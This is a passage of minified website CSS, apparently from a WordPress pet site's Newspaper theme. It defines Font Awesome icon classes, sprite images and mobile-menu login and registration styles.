";}.fa-italic:before{content:"";}.fa-itch-io:before{content:"";}.fa-itunes:before{content:"";}.fa-itunes-note:before{content:"";}.fa-java:before{content:"";}.fa-jedi:before{content:"";}.fa-jedi-order:before{content:"";}.fa-jenkins:before{content:"";}.fa-jira:before{content:"";}.fa-joget:before{content:"";}.fa-joint:before{content:"";}.fa-joomla:before{content:"";}.fa-journal-whills:before{content:"";}.fa-js:before{content:"";}.fa-js-square:before{content:"";}.fa-jsfiddle:before{content:"";}.fa-kaaba:before{content:"";}.fa-kaggle:before{content:"";}.fa-key:before{content:"";}.fa-keybase:before{content:"";}.fa-keyboard:before{content:"";}.fa-keycdn:before{content:"";}.fa-khanda:before{content:"";}.fa-kickstarter:before{content:"";}.fa-kickstarter-k:before{content:"";}.fa-kiss:before{content:"";}.fa-kiss-beam:before{content:"";}.fa-kiss-wink-heart:before{content:"";}.fa-kiwi-bird:before{content:"";}.fa-korvue:before{content:"";}.fa-landmark:before{content:"";}.fa-language:before{content:"";}.fa-laptop:before{content:"";}.fa-laptop-code:before{content:"";}.fa-laptop-house:before{content:"";}.fa-laptop-medical:before{content:"";}.fa-laravel:before{content:"";}.fa-lastfm:before{content:"";}.fa-lastfm-square:before{content:"";}.fa-laugh:before{content:"";}.fa-laugh-beam:before{content:"";}.fa-laugh-squint:before{content:"";}.fa-laugh-wink:before{content:"";}.fa-layer-group:before{content:"";}.fa-leaf:before{content:"";}.fa-leanpub:before{content:"";}.fa-lemon:before{content:"";}.fa-less:before{content:"";}.fa-less-than:before{content:"";}.fa-less-than-equal:before{content:"";}.fa-level-down-alt:before{content:"";}.fa-level-up-alt:before{content:"";}.fa-life-ring:before{content:"";}.fa-lightbulb:before{content:"";}.fa-line:before{content:"";}.fa-link:before{content:"";}.fa-linkedin:before{content:"";}.fa-linkedin-in:before{content:"";}.fa-linode:before{content:"";}.fa-linux:before{content:"";}.fa-lira-sign:before{content:"";}.fa-list:before{content:"";}.fa-list-alt:before{content:"";}.fa-list-ol:before{content:"";}.fa-list-ul:before{content:"";}.fa-location-arrow:before{content:"";}.fa-lock:before{content:"";}.fa-lock-open:before{content:"";}.fa-long-arrow-alt-down:before{content:"";}.fa-long-arrow-alt-left:before{content:"";}.fa-long-arrow-alt-right:before{content:"";}.fa-long-arrow-alt-up:before{content:"";}.fa-low-vision:before{content:"";}.fa-luggage-cart:before{content:"";}.fa-lungs:before{content:"";}.fa-lungs-virus:before{content:"";}.fa-lyft:before{content:"";}.fa-magento:before{content:"";}.fa-magic:before{content:"";}.fa-magnet:before{content:"";}.fa-mail-bulk:before{content:"";}.fa-mailchimp:before{content:"";}.fa-male:before{content:"";}.fa-mandalorian:before{content:"";}.fa-map:before{content:"";}.fa-map-marked:before{content:"";}.fa-map-marked-alt:before{content:"";}.fa-map-marker:before{content:"";}.fa-map-marker-alt:before{content:"";}.fa-map-pin:before{content:"";}.fa-map-signs:before{content:"";}.fa-markdown:before{content:"";}.fa-marker:before{content:"";}.fa-mars:before{content:"";}.fa-mars-double:before{content:"";}.fa-mars-stroke:before{content:"";}.fa-mars-stroke-h:before{content:"";}.fa-mars-stroke-v:before{content:"";}.fa-mask:before{content:"";}.fa-mastodon:before{content:"";}.fa-maxcdn:before{content:"";}.fa-mdb:before{content:"";}.fa-medal:before{content:"";}.fa-medapps:before{content:"";}.fa-medium:before{content:"";}.fa-medium-m:before{content:"";}.fa-medkit:before{content:"";}.fa-medrt:before{content:"";}.fa-meetup:before{content:"";}.fa-megaport:before{content:"";}.fa-meh:before{content:"";}.fa-meh-blank:before{content:"";}.fa-meh-rolling-eyes:before{content:"";}.fa-memory:before{content:"";}.fa-mendeley:before{content:"";}.fa-menorah:before{content:"";}.fa-mercury:before{content:"";}.fa-meteor:before{content:"";}.fa-microblog:before{content:"";}.fa-microchip:before{content:"";}.fa-microphone:before{content:"";}.fa-microphone-alt:before{content:"";}.fa-microphone-alt-slash:before{content:"";}.fa-microphone-slash:before{content:"";}.fa-microscope:before{content:"";}.fa-microsoft:before{content:"";}.fa-minus:before{content:"";}.fa-minus-circle:before{content:"";}.fa-minus-square:before{content:"";}.fa-mitten:before{content:"";}.fa-mix:before{content:"";}.fa-mixcloud:before{content:"";}.fa-mixer:before{content:"";}.fa-mizuni:before{content:"";}.fa-mobile:before{content:"";}.fa-mobile-alt:before{content:"";}.fa-modx:before{content:"";}.fa-monero:before{content:"";}.fa-money-bill:before{content:"";}.fa-money-bill-alt:before{content:"";}.fa-money-bill-wave:before{content:"";}.fa-money-bill-wave-alt:before{content:"";}.fa-money-check:before{content:"";}.fa-money-check-alt:before{content:"";}.fa-monument:before{content:"";}.fa-moon:before{content:"";}.fa-mortar-pestle:before{content:"";}.fa-mosque:before{content:"";}.fa-motorcycle:before{content:"";}.fa-mountain:before{content:"";}.fa-mouse:before{content:"";}.fa-mouse-pointer:before{content:"";}.fa-mug-hot:before{content:"";}.fa-music:before{content:"";}.fa-napster:before{content:"";}.fa-neos:before{content:"";}.fa-network-wired:before{content:"";}.fa-neuter:before{content:"";}.fa-newspaper:before{content:"";}.fa-nimblr:before{content:"";}.fa-node:before{content:"";}.fa-node-js:before{content:"";}.fa-not-equal:before{content:"";}.fa-notes-medical:before{content:"";}.fa-npm:before{content:"";}.fa-ns8:before{content:"";}.fa-nutritionix:before{content:"";}.fa-object-group:before{content:"";}.fa-object-ungroup:before{content:"";}.fa-octopus-deploy:before{content:"";}.fa-odnoklassniki:before{content:"";}.fa-odnoklassniki-square:before{content:"";}.fa-oil-can:before{content:"";}.fa-old-republic:before{content:"";}.fa-om:before{content:"";}.fa-opencart:before{content:"";}.fa-openid:before{content:"";}.fa-opera:before{content:"";}.fa-optin-monster:before{content:"";}.fa-orcid:before{content:"";}.fa-osi:before{content:"";}.fa-otter:before{content:"";}.fa-outdent:before{content:"";}.fa-page4:before{content:"";}.fa-pagelines:before{content:"";}.fa-pager:before{content:"";}.fa-paint-brush:before{content:"";}.fa-paint-roller:before{content:"";}.fa-palette:before{content:"";}.fa-palfed:before{content:"";}.fa-pallet:before{content:"";}.fa-paper-plane:before{content:"";}.fa-paperclip:before{content:"";}.fa-parachute-box:before{content:"";}.fa-paragraph:before{content:"";}.fa-parking:before{content:"";}.fa-passport:before{content:"";}.fa-pastafarianism:before{content:"";}.fa-paste:before{content:"";}.fa-patreon:before{content:"";}.fa-pause:before{content:"";}.fa-pause-circle:before{content:"";}.fa-paw:before{content:"";}.fa-paypal:before{content:"";}.fa-peace:before{content:"";}.fa-pen:before{content:"";}.fa-pen-alt:before{content:"";}.fa-pen-fancy:before{content:"";}.fa-pen-nib:before{content:"";}.fa-pen-square:before{content:"";}.fa-pencil-alt:before{content:"";}.fa-pencil-ruler:before{content:"";}.fa-penny-arcade:before{content:"";}.fa-people-arrows:before{content:"";}.fa-people-carry:before{content:"";}.fa-pepper-hot:before{content:"";}.fa-perbyte:before{content:"";}.fa-percent:before{content:"";}.fa-percentage:before{content:"";}.fa-periscope:before{content:"";}.fa-person-booth:before{content:"";}.fa-phabricator:before{content:"";}.fa-phoenix-framework:before{content:"";}.fa-phoenix-squadron:before{content:"";}.fa-phone:before{content:"";}.fa-phone-alt:before{content:"";}.fa-phone-slash:before{content:"";}.fa-phone-square:before{content:"";}.fa-phone-square-alt:before{content:"";}.fa-phone-volume:before{content:"";}.fa-photo-video:before{content:"";}.fa-php:before{content:"";}.fa-pied-piper:before{content:"";}.fa-pied-piper-alt:before{content:"";}.fa-pied-piper-hat:before{content:"";}.fa-pied-piper-pp:before{content:"";}.fa-pied-piper-square:before{content:"";}.fa-piggy-bank:before{content:"";}.fa-pills:before{content:"";}.fa-pinterest:before{content:"";}.fa-pinterest-p:before{content:"";}.fa-pinterest-square:before{content:"";}.fa-pizza-slice:before{content:"";}.fa-place-of-worship:before{content:"";}.fa-plane:before{content:"";}.fa-plane-arrival:before{content:"";}.fa-plane-departure:before{content:"";}.fa-plane-slash:before{content:"";}.fa-play:before{content:"";}.fa-play-circle:before{content:"";}.fa-playstation:before{content:"";}.fa-plug:before{content:"";}.fa-plus:before{content:"";}.fa-plus-circle:before{content:"";}.fa-plus-square:before{content:"";}.fa-podcast:before{content:"";}.fa-poll:before{content:"";}.fa-poll-h:before{content:"";}.fa-poo:before{content:"";}.fa-poo-storm:before{content:"";}.fa-poop:before{content:"";}.fa-portrait:before{content:"";}.fa-pound-sign:before{content:"";}.fa-power-off:before{content:"";}.fa-pray:before{content:"";}.fa-praying-hands:before{content:"";}.fa-prescription:before{content:"";}.fa-prescription-bottle:before{content:"";}.fa-prescription-bottle-alt:before{content:"";}.fa-print:before{content:"";}.fa-procedures:before{content:"";}.fa-product-hunt:before{content:"";}.fa-project-diagram:before{content:"";}.fa-pump-medical:before{content:"";}.fa-pump-soap:before{content:"";}.fa-pushed:before{content:"";}.fa-puzzle-piece:before{content:"";}.fa-python:before{content:"";}.fa-qq:before{content:"";}.fa-qrcode:before{content:"";}.fa-question:before{content:"";}.fa-question-circle:before{content:"";}.fa-quidditch:before{content:"";}.fa-quinscape:before{content:"";}.fa-quora:before{content:"";}.fa-quote-left:before{content:"";}.fa-quote-right:before{content:"";}.fa-quran:before{content:"";}.fa-r-project:before{content:"";}.fa-radiation:before{content:"";}.fa-radiation-alt:before{content:"";}.fa-rainbow:before{content:"";}.fa-random:before{content:"";}.fa-raspberry-pi:before{content:"";}.fa-ravelry:before{content:"";}.fa-react:before{content:"";}.fa-reacteurope:before{content:"";}.fa-readme:before{content:"";}.fa-rebel:before{content:"";}.fa-receipt:before{content:"";}.fa-record-vinyl:before{content:"";}.fa-recycle:before{content:"";}.fa-red-river:before{content:"";}.fa-reddit:before{content:"";}.fa-reddit-alien:before{content:"";}.fa-reddit-square:before{content:"";}.fa-redhat:before{content:"";}.fa-redo:before{content:"";}.fa-redo-alt:before{content:"";}.fa-registered:before{content:"";}.fa-remove-format:before{content:"";}.fa-renren:before{content:"";}.fa-reply:before{content:"";}.fa-reply-all:before{content:"";}.fa-replyd:before{content:"";}.fa-republican:before{content:"";}.fa-researchgate:before{content:"";}.fa-resolving:before{content:"";}.fa-restroom:before{content:"";}.fa-retweet:before{content:"";}.fa-rev:before{content:"";}.fa-ribbon:before{content:"";}.fa-ring:before{content:"";}.fa-road:before{content:"";}.fa-robot:before{content:"";}.fa-rocket:before{content:"";}.fa-rocketchat:before{content:"";}.fa-rockrms:before{content:"";}.fa-route:before{content:"";}.fa-rss:before{content:"";}.fa-rss-square:before{content:"";}.fa-ruble-sign:before{content:"";}.fa-ruler:before{content:"";}.fa-ruler-combined:before{content:"";}.fa-ruler-horizontal:before{content:"";}.fa-ruler-vertical:before{content:"";}.fa-running:before{content:"";}.fa-rupee-sign:before{content:"";}.fa-rust:before{content:"";}.fa-sad-cry:before{content:"";}.fa-sad-tear:before{content:"";}.fa-safari:before{content:"";}.fa-salesforce:before{content:"";}.fa-sass:before{content:"";}.fa-satellite:before{content:"";}.fa-satellite-dish:before{content:"";}.fa-save:before{content:"";}.fa-schlix:before{content:"";}.fa-school:before{content:"";}.fa-screwdriver:before{content:"";}.fa-scribd:before{content:"";}.fa-scroll:before{content:"";}.fa-sd-card:before{content:"";}.fa-search:before{content:"";}.fa-search-dollar:before{content:"";}.fa-search-location:before{content:"";}.fa-search-minus:before{content:"";}.fa-search-plus:before{content:"";}.fa-searchengin:before{content:"";}.fa-seedling:before{content:"";}.fa-sellcast:before{content:"";}.fa-sellsy:before{content:"";}.fa-server:before{content:"";}.fa-servicestack:before{content:"";}.fa-shapes:before{content:"";}.fa-share:before{content:"";}.fa-share-alt:before{content:"";}.fa-share-alt-square:before{content:"";}.fa-share-square:before{content:"";}.fa-shekel-sign:before{content:"";}.fa-shield-alt:before{content:"";}.fa-shield-virus:before{content:"";}.fa-ship:before{content:"";}.fa-shipping-fast:before{content:"";}.fa-shirtsinbulk:before{content:"";}.fa-shoe-prints:before{content:"";}.fa-shopify:before{content:"";}.fa-shopping-bag:before{content:"";}.fa-shopping-basket:before{content:"";}.fa-shopping-cart:before{content:"";}.fa-shopware:before{content:"";}.fa-shower:before{content:"";}.fa-shuttle-van:before{content:"";}.fa-sign:before{content:"";}.fa-sign-in-alt:before{content:"";}.fa-sign-language:before{content:"";}.fa-sign-out-alt:before{content:"";}.fa-signal:before{content:"";}.fa-signature:before{content:"";}.fa-sim-card:before{content:"";}.fa-simplybuilt:before{content:"";}.fa-sink:before{content:"";}.fa-sistrix:before{content:"";}.fa-sitemap:before{content:"";}.fa-sith:before{content:"";}.fa-skating:before{content:"";}.fa-sketch:before{content:"";}.fa-skiing:before{content:"";}.fa-skiing-nordic:before{content:"";}.fa-skull:before{content:"";}.fa-skull-crossbones:before{content:"";}.fa-skyatlas:before{content:"";}.fa-skype:before{content:"";}.fa-slack:before{content:"";}.fa-slack-hash:before{content:"";}.fa-slash:before{content:"";}.fa-sleigh:before{content:"";}.fa-sliders-h:before{content:"";}.fa-slideshare:before{content:"";}.fa-smile:before{content:"";}.fa-smile-beam:before{content:"";}.fa-smile-wink:before{content:"";}.fa-smog:before{content:"";}.fa-smoking:before{content:"";}.fa-smoking-ban:before{content:"";}.fa-sms:before{content:"";}.fa-snapchat:before{content:"";}.fa-snapchat-ghost:before{content:"";}.fa-snapchat-square:before{content:"";}.fa-snowboarding:before{content:"";}.fa-snowflake:before{content:"";}.fa-snowman:before{content:"";}.fa-snowplow:before{content:"";}.fa-soap:before{content:"";}.fa-socks:before{content:"";}.fa-solar-panel:before{content:"";}.fa-sort:before{content:"";}.fa-sort-alpha-down:before{content:"";}.fa-sort-alpha-down-alt:before{content:"";}.fa-sort-alpha-up:before{content:"";}.fa-sort-alpha-up-alt:before{content:"";}.fa-sort-amount-down:before{content:"";}.fa-sort-amount-down-alt:before{content:"";}.fa-sort-amount-up:before{content:"";}.fa-sort-amount-up-alt:before{content:"";}.fa-sort-down:before{content:"";}.fa-sort-numeric-down:before{content:"";}.fa-sort-numeric-down-alt:before{content:"";}.fa-sort-numeric-up:before{content:"";}.fa-sort-numeric-up-alt:before{content:"";}.fa-sort-up:before{content:"";}.fa-soundcloud:before{content:"";}.fa-sourcetree:before{content:"";}.fa-spa:before{content:"";}.fa-space-shuttle:before{content:"";}.fa-speakap:before{content:"";}.fa-speaker-deck:before{content:"";}.fa-spell-check:before{content:"";}.fa-spider:before{content:"";}.fa-spinner:before{content:"";}.fa-splotch:before{content:"";}.fa-spotify:before{content:"";}.fa-spray-can:before{content:"";}.fa-square:before{content:"";}.fa-square-full:before{content:"";}.fa-square-root-alt:before{content:"";}.fa-squarespace:before{content:"";}.fa-stack-exchange:before{content:"";}.fa-stack-overflow:before{content:"";}.fa-stackpath:before{content:"";}.fa-stamp:before{content:"";}.fa-star:before{content:"";}.fa-star-and-crescent:before{content:"";}.fa-star-half:before{content:"";}.fa-star-half-alt:before{content:"";}.fa-star-of-david:before{content:"";}.fa-star-of-life:before{content:"";}.fa-staylinked:before{content:"";}.fa-steam:before{content:"";}.fa-steam-square:before{content:"";}.fa-steam-symbol:before{content:"";}.fa-step-backward:before{content:"";}.fa-step-forward:before{content:"";}.fa-stethoscope:before{content:"";}.fa-sticker-mule:before{content:"";}.fa-sticky-note:before{content:"";}.fa-stop:before{content:"";}.fa-stop-circle:before{content:"";}.fa-stopwatch:before{content:"";}.fa-stopwatch-20:before{content:"";}.fa-store:before{content:"";}.fa-store-alt:before{content:"";}.fa-store-alt-slash:before{content:"";}.fa-store-slash:before{content:"";}.fa-strava:before{content:"";}.fa-stream:before{content:"";}.fa-street-view:before{content:"";}.fa-strikethrough:before{content:"";}.fa-stripe:before{content:"";}.fa-stripe-s:before{content:"";}.fa-stroopwafel:before{content:"";}.fa-studiovinari:before{content:"";}.fa-stumbleupon:before{content:"";}.fa-stumbleupon-circle:before{content:"";}.fa-subscript:before{content:"";}.fa-subway:before{content:"";}.fa-suitcase:before{content:"";}.fa-suitcase-rolling:before{content:"";}.fa-sun:before{content:"";}.fa-superpowers:before{content:"";}.fa-superscript:before{content:"";}.fa-supple:before{content:"";}.fa-surprise:before{content:"";}.fa-suse:before{content:"";}.fa-swatchbook:before{content:"";}.fa-swift:before{content:"";}.fa-swimmer:before{content:"";}.fa-swimming-pool:before{content:"";}.fa-symfony:before{content:"";}.fa-synagogue:before{content:"";}.fa-sync:before{content:"";}.fa-sync-alt:before{content:"";}.fa-syringe:before{content:"";}.fa-table:before{content:"";}.fa-table-tennis:before{content:"";}.fa-tablet:before{content:"";}.fa-tablet-alt:before{content:"";}.fa-tablets:before{content:"";}.fa-tachometer-alt:before{content:"";}.fa-tag:before{content:"";}.fa-tags:before{content:"";}.fa-tape:before{content:"";}.fa-tasks:before{content:"";}.fa-taxi:before{content:"";}.fa-teamspeak:before{content:"";}.fa-teeth:before{content:"";}.fa-teeth-open:before{content:"";}.fa-telegram:before{content:"";}.fa-telegram-plane:before{content:"";}.fa-temperature-high:before{content:"";}.fa-temperature-low:before{content:"";}.fa-tencent-weibo:before{content:"";}.fa-tenge:before{content:"";}.fa-terminal:before{content:"";}.fa-text-height:before{content:"";}.fa-text-width:before{content:"";}.fa-th:before{content:"";}.fa-th-large:before{content:"";}.fa-th-list:before{content:"";}.fa-the-red-yeti:before{content:"";}.fa-theater-masks:before{content:"";}.fa-themeco:before{content:"";}.fa-themeisle:before{content:"";}.fa-thermometer:before{content:"";}.fa-thermometer-empty:before{content:"";}.fa-thermometer-full:before{content:"";}.fa-thermometer-half:before{content:"";}.fa-thermometer-quarter:before{content:"";}.fa-thermometer-three-quarters:before{content:"";}.fa-think-peaks:before{content:"";}.fa-thumbs-down:before{content:"";}.fa-thumbs-up:before{content:"";}.fa-thumbtack:before{content:"";}.fa-ticket-alt:before{content:"";}.fa-tiktok:before{content:"";}.fa-times:before{content:"";}.fa-times-circle:before{content:"";}.fa-tint:before{content:"";}.fa-tint-slash:before{content:"";}.fa-tired:before{content:"";}.fa-threads:before{content:"";}.fa-threads-square:before{content:"";}.fa-toggle-off:before{content:"";}.fa-toggle-on:before{content:"";}.fa-toilet:before{content:"";}.fa-toilet-paper:before{content:"";}.fa-toilet-paper-slash:before{content:"";}.fa-toolbox:before{content:"";}.fa-tools:before{content:"";}.fa-tooth:before{content:"";}.fa-torah:before{content:"";}.fa-torii-gate:before{content:"";}.fa-tractor:before{content:"";}.fa-trade-federation:before{content:"";}.fa-trademark:before{content:"";}.fa-traffic-light:before{content:"";}.fa-trailer:before{content:"";}.fa-train:before{content:"";}.fa-tram:before{content:"";}.fa-transgender:before{content:"";}.fa-transgender-alt:before{content:"";}.fa-trash:before{content:"";}.fa-trash-alt:before{content:"";}.fa-trash-restore:before{content:"";}.fa-trash-restore-alt:before{content:"";}.fa-tree:before{content:"";}.fa-trello:before{content:"";}.fa-tripadvisor:before{content:"";}.fa-trophy:before{content:"";}.fa-truck:before{content:"";}.fa-truck-loading:before{content:"";}.fa-truck-monster:before{content:"";}.fa-truck-moving:before{content:"";}.fa-truck-pickup:before{content:"";}.fa-tshirt:before{content:"";}.fa-tty:before{content:"";}.fa-tumblr:before{content:"";}.fa-tumblr-square:before{content:"";}.fa-tv:before{content:"";}.fa-twitch:before{content:"";}.fa-twitter:before{content:"";}.fa-twitter-square:before{content:"";}.fa-typo3:before{content:"";}.fa-uber:before{content:"";}.fa-ubuntu:before{content:"";}.fa-uikit:before{content:"";}.fa-umbraco:before{content:"";}.fa-umbrella:before{content:"";}.fa-umbrella-beach:before{content:"";}.fa-uncharted:before{content:"";}.fa-underline:before{content:"";}.fa-undo:before{content:"";}.fa-undo-alt:before{content:"";}.fa-uniregistry:before{content:"";}.fa-unity:before{content:"";}.fa-universal-access:before{content:"";}.fa-university:before{content:"";}.fa-unlink:before{content:"";}.fa-unlock:before{content:"";}.fa-unlock-alt:before{content:"";}.fa-unsplash:before{content:"";}.fa-untappd:before{content:"";}.fa-upload:before{content:"";}.fa-ups:before{content:"";}.fa-usb:before{content:"";}.fa-user:before{content:"";}.fa-user-alt:before{content:"";}.fa-user-alt-slash:before{content:"";}.fa-user-astronaut:before{content:"";}.fa-user-check:before{content:"";}.fa-user-circle:before{content:"";}.fa-user-clock:before{content:"";}.fa-user-cog:before{content:"";}.fa-user-edit:before{content:"";}.fa-user-friends:before{content:"";}.fa-user-graduate:before{content:"";}.fa-user-injured:before{content:"";}.fa-user-lock:before{content:"";}.fa-user-md:before{content:"";}.fa-user-minus:before{content:"";}.fa-user-ninja:before{content:"";}.fa-user-nurse:before{content:"";}.fa-user-plus:before{content:"";}.fa-user-secret:before{content:"";}.fa-user-shield:before{content:"";}.fa-user-slash:before{content:"";}.fa-user-tag:before{content:"";}.fa-user-tie:before{content:"";}.fa-user-times:before{content:"";}.fa-users:before{content:"";}.fa-users-cog:before{content:"";}.fa-users-slash:before{content:"";}.fa-usps:before{content:"";}.fa-ussunnah:before{content:"";}.fa-utensil-spoon:before{content:"";}.fa-utensils:before{content:"";}.fa-vaadin:before{content:"";}.fa-vector-square:before{content:"";}.fa-venus:before{content:"";}.fa-venus-double:before{content:"";}.fa-venus-mars:before{content:"";}.fa-vest:before{content:"";}.fa-vest-patches:before{content:"";}.fa-viacoin:before{content:"";}.fa-viadeo:before{content:"";}.fa-viadeo-square:before{content:"";}.fa-vial:before{content:"";}.fa-vials:before{content:"";}.fa-viber:before{content:"";}.fa-video:before{content:"";}.fa-video-slash:before{content:"";}.fa-vihara:before{content:"";}.fa-vimeo:before{content:"";}.fa-vimeo-square:before{content:"";}.fa-vimeo-v:before{content:"";}.fa-vine:before{content:"";}.fa-virus:before{content:"";}.fa-virus-slash:before{content:"";}.fa-viruses:before{content:"";}.fa-vk:before{content:"";}.fa-vnv:before{content:"";}.fa-voicemail:before{content:"";}.fa-volleyball-ball:before{content:"";}.fa-volume-down:before{content:"";}.fa-volume-mute:before{content:"";}.fa-volume-off:before{content:"";}.fa-volume-up:before{content:"";}.fa-vote-yea:before{content:"";}.fa-vr-cardboard:before{content:"";}.fa-vuejs:before{content:"";}.fa-walking:before{content:"";}.fa-wallet:before{content:"";}.fa-warehouse:before{content:"";}.fa-watchman-monitoring:before{content:"";}.fa-water:before{content:"";}.fa-wave-square:before{content:"";}.fa-waze:before{content:"";}.fa-weebly:before{content:"";}.fa-weibo:before{content:"";}.fa-weight:before{content:"";}.fa-weight-hanging:before{content:"";}.fa-weixin:before{content:"";}.fa-whatsapp:before{content:"";}.fa-whatsapp-square:before{content:"";}.fa-wheelchair:before{content:"";}.fa-whmcs:before{content:"";}.fa-wifi:before{content:"";}.fa-wikipedia-w:before{content:"";}.fa-wind:before{content:"";}.fa-window-close:before{content:"";}.fa-window-maximize:before{content:"";}.fa-window-minimize:before{content:"";}.fa-window-restore:before{content:"";}.fa-windows:before{content:"";}.fa-wine-bottle:before{content:"";}.fa-wine-glass:before{content:"";}.fa-wine-glass-alt:before{content:"";}.fa-wix:before{content:"";}.fa-wizards-of-the-coast:before{content:"";}.fa-wodu:before{content:"";}.fa-wolf-pack-battalion:before{content:"";}.fa-won-sign:before{content:"";}.fa-wordpress:before{content:"";}.fa-wordpress-simple:before{content:"";}.fa-wpbeginner:before{content:"";}.fa-wpexplorer:before{content:"";}.fa-wpforms:before{content:"";}.fa-wpressr:before{content:"";}.fa-wrench:before{content:"";}.fa-x-ray:before{content:"";}.fa-xbox:before{content:"";}.fa-xing:before{content:"";}.fa-xing-square:before{content:"";}.fa-x-twitter:before{content:"";}.fa-x-twitter-square:before{content:"";}.fa-y-combinator:before{content:"";}.fa-yahoo:before{content:"";}.fa-yammer:before{content:"";}.fa-yandex:before{content:"";}.fa-yandex-international:before{content:"";}.fa-yarn:before{content:"";}.fa-yelp:before{content:"";}.fa-yen-sign:before{content:"";}.fa-yin-yang:before{content:"";}.fa-yoast:before{content:"";}.fa-youtube:before{content:"";}.fa-youtube-square:before{content:"";}.fa-zhihu:before{content:"";}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto;}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900;}.mx_image_background{background-color:#f2f2f2;}.td-visibility-hidden{visibility:hidden;}.clearfix{}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0;}.clearfix:after{clear:both;}.td-sp{background-image:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/elements.png");background-repeat:no-repeat;display:block;}.td-sp.nitro-lazy{background-image:none !important;}.td-sp-video-play{width:42px;height:42px;background-position:-20px -488px;}.td-sp-video-pause{width:42px;height:42px;background-position:-20px -612px;}.td-sp-facebook{width:32px;height:32px;background-position:-20px -20px;}.td-sp-pinterest{width:32px;height:32px;background-position:-20px -72px;}.td-sp-rss{width:32px;height:32px;background-position:-20px -124px;}.td-sp-soundcloud{width:32px;height:32px;background-position:-20px -176px;}.td-sp-instagram{width:32px;height:32px;background-position:-20px -228px;}.td-sp-vimeo{width:32px;height:32px;background-position:-20px -332px;}.td-sp-youtube{width:32px;height:32px;background-position:-20px -384px;}.td-sp-twitter{width:32px;height:32px;background-position:-20px -436px;}.td-sp-tiktok{width:32px;height:32px;background-position:-20px -740px;}.tdc-header-template .td-main-page-wrap,.tdc-no-header .td-main-page-wrap{padding-top:0;}.tdc_zone{margin:0;}.td-main-content-wrap .tdc_zone{z-index:0;}.td-header-template-wrap{z-index:100;}.td-header-desktop-wrap{width:100%;}.td-header-desktop-wrap .td-spot-id-header{max-width:728px;width:auto;}@media (min-width: 768px) and (max-width: 1018px){.td-header-desktop-wrap .td-spot-id-header{height:60px;}}.td-header-mobile-wrap .td-spot-id-header{}@media (max-width: 767px){.td-header-mobile-wrap .td-spot-id-header{margin:0 auto;}}.td-header-desktop-sticky-wrap,.td-header-mobile-sticky-wrap{position:fixed;top:0;width:100%;z-index:999;visibility:hidden;opacity:0;}.td-header-desktop-sticky-wrap.td-header-active,.td-header-mobile-sticky-wrap.td-header-active{visibility:visible;}.td-header-desktop-sticky-wrap.td-header-stop-transition,.td-header-mobile-sticky-wrap.td-header-stop-transition{-webkit-transition:none;transition:none;}@media (min-width: 767px){.admin-bar .td-header-desktop-sticky-wrap{margin-top:32px;}}#td-mobile-nav .td-menu-login-section{list-style:none;position:relative;margin-top:20px;}#td-mobile-nav .td-menu-login-section .td-logged-wrap{height:60px;line-height:60px;}@media (max-width: 320px){#td-mobile-nav .td-menu-login-section .td-logged-wrap{height:40px;line-height:40px;}}#td-mobile-nav .td-menu-login-section a{color:#fff;}#td-mobile-nav .td-menu-avatar{position:absolute;top:0;left:20px;margin:0;}#td-mobile-nav .td-menu-avatar .td-avatar-container{width:60px;height:60px;border-radius:40px;-webkit-box-shadow:0 0 0 4px rgba(255,255,255,.1);box-shadow:0 0 0 4px rgba(255,255,255,.1);overflow:hidden;position:relative;}@media (max-width: 320px){#td-mobile-nav .td-menu-avatar .td-avatar-container{-webkit-box-shadow:0 0 0 3px rgba(255,255,255,.1);box-shadow:0 0 0 3px rgba(255,255,255,.1);width:40px;height:40px;}}#td-mobile-nav .td-menu-avatar .avatar{position:absolute;margin:0 auto;left:-9999px;right:-9999px;max-width:none;width:100%;height:100%;}#td-mobile-nav .td-menu-username{font-size:20px;font-weight:bold;margin:0 100px 0 95px;overflow:hidden;height:60px;}@media (max-width: 320px){#td-mobile-nav .td-menu-username{font-size:18px;height:40px;margin:0 100px 0 75px;}}#td-mobile-nav .td-menu-logout{position:absolute;top:0;right:20px;margin:0;}#td-mobile-nav .td-menu-logout a{padding:7px 14px;border:1px solid rgba(255,255,255,.1);background-color:rgba(255,255,255,.03);font-size:14px;font-weight:bold;}#td-mobile-nav .td-guest-wrap{height:40px;text-align:center;}#td-mobile-nav .td-guest-wrap .td-menu-avatar{position:relative;display:inline-block;vertical-align:middle;top:auto;left:auto;margin-right:15px;}#td-mobile-nav .td-guest-wrap .td-menu-avatar .td-avatar-container{width:40px;height:40px;}#td-mobile-nav .td-guest-wrap .td-menu-login{display:inline-block;font-size:20px;font-weight:bold;color:#fff;vertical-align:middle;}#td-mobile-nav .td-guest-wrap .td-menu-login span{background-color:#fff;width:1px;height:20px;display:inline-block;margin:0 13px;line-height:20px;position:relative;top:3px;opacity:.3;}#td-mobile-nav .td-guest-wrap .td-menu-login a{cursor:pointer;}#td-mobile-nav .td-register-section{position:absolute;top:0;color:#fff;width:100%;z-index:-1;}#td-mobile-nav .td-register-section a{color:#fff;}#td-mobile-nav .td-register-section .td-icon-read-down{font-size:23px;transform:rotate(90deg);-webkit-transform:rotate(90deg);line-height:74px;width:74px;}#td-mobile-nav .td-register-section .td-login-input{color:#fff;font-weight:normal;font-size:17px;height:40px;line-height:40px;border:0;background:transparent;outline:0;margin:18px 0;position:relative;border-bottom:1px solid rgba(255,255,255,.2);border-radius:0;box-shadow:none;}#td-mobile-nav .td-register-section .td-login-input:focus ~ label,#td-mobile-nav .td-register-section .td-login-input:valid ~ label{top:-6px;font-size:14px;opacity:.4;}#td-mobile-nav .td-register-section .td-login-form-wrap{padding:0 30px;}#td-mobile-nav .td-register-section .td-login-button{display:block;text-align:center;width:100%;text-transform:uppercase;line-height:50px;color:#000;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,.36);box-shadow:0 0 8px rgba(0,0,0,.36);margin:17px 0 15px;font-size:17px;border-radius:0;background-color:#fff;opacity:.8;text-shadow:none;}#td-mobile-nav .td-register-section .td-login-info-text{text-align:center;margin-bottom:20px;}#td-mobile-nav .td-register-section .td-login-register-link 